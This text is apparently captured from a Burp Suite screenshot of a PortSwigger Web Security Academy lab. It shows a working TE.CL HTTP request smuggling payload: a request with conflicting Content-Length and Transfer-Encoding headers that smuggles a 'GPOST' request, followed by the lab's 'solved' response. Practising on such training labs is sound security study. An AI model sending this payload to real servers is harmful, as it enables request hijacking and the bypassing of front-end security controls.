 Send Cancel < ▾ > ▾ Target: https://0af300b604ffc953845c784f006d0090.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0af300b604ffc953845c784f006d0090.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 4
6 Transfer-Encoding: chunked
7
8 5c
9 GPOST / HTTP/1.1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 15
12
13 x=1
14 0
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=b3VSue9RjhbOx7fi1bheBTb3FIXW4Fmv; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 11150
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
HTTP request smuggling, basic TE.CL vulnerability
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner is-solved'>
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 6
Request cookies 0
Request headers 5
Response headers 5
Inspector
Notes